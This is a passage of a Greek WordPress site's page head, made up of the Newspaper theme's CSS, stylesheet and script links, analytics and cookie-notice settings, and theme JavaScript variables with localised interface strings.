e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karamaneas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://karamaneas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://karamaneas.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://karamaneas.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://karamaneas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://karamaneas.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://karamaneas.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://karamaneas.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://karamaneas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/recipes/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://karamaneas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/karamaneas.com","hash_tracking":"false","v4_id":"G-L2L3BSGZ34"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/karamaneas.com\/wp-admin\/admin-ajax.php","nonce":"08b18160ce","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karamaneas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".715e418818ce1db81ec7bbb2f8c7823c").click(function() {
		jQuery.post(
			"https://karamaneas.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "bf78401c20",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/karamaneas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3f7f56b3a3","flag_url":"https:\/\/karamaneas.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761896890" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://karamaneas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karamaneas.com/wp-json/wp/v2/posts/154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karamaneas.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://karamaneas.com/?p=154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karamaneas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaramaneas.com%2F2021%2F04%2F02%2F%25ce%25ba%25ce%25b1%25cf%2584%25ce%25b1%25cf%2580%25ce%25bb%25ce%25b7%25ce%25ba%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2586%25cf%2584%25ce%25ad%25ce%25ba%25ce%25b9%25ce%25b1-%25cf%2583%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karamaneas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaramaneas.com%2F2021%2F04%2F02%2F%25ce%25ba%25ce%25b1%25cf%2584%25ce%25b1%25cf%2580%25ce%25bb%25ce%25b7%25ce%25ba%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25bc%25cf%2580%25ce%25b9%25cf%2586%25cf%2584%25ce%25ad%25ce%25ba%25ce%25b9%25ce%25b1-%25cf%2583%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2582%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-3S62N9DKEC', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.165.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://karamaneas.com/feed/podcast" />

<meta name="description" content="" />
<meta name="keywords" content="keyword1, keyword2, keyword3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/karamaneas.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/karamaneas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/karamaneas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="\u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03ac\u03b8\u03bf\u03c2!";
var td_email_user_empty="\u03ba\u03b5\u03bd\u03cc email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7!";
var td_pass_empty="\u03c0\u03b5\u03c1\u03ac\u03c3\u03c4\u03b5 \u03ac\u03b4\u03b5\u03b9\u03b1!";
var td_pass_pattern_incorrect="\u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03c0\u03ac\u03c3\u03b1\u03c2!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#35a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="92943cca5a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://karamaneas.com/wp-content/uploads/2023/10/background-724x1024.png')}ul.sf-menu>.menu-item>a{font-family:Verdana,Geneva,sans-serif}.sf-menu ul .menu-item a{font-family:Verdana,Geneva,sans-serif}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif}.td-mobile-content .sub-menu a{font-family:Verdana,Geneva,sans-serif}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Verdana,Geneva,sans-serif}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:Verdana,Geneva,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:Verdana,Geneva,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif;font-size:16px;line-height:24px}.white-popup-block:before{background-image:url('http://karamaneas.com/wp-content/uploads/2021/03/8.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Verdana,Geneva,sans-serif}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#35a533;--td_slider_text:rgba(53,165,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#00cc11;--td_login_gradient_one:rgba(0,0,0,0.5);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 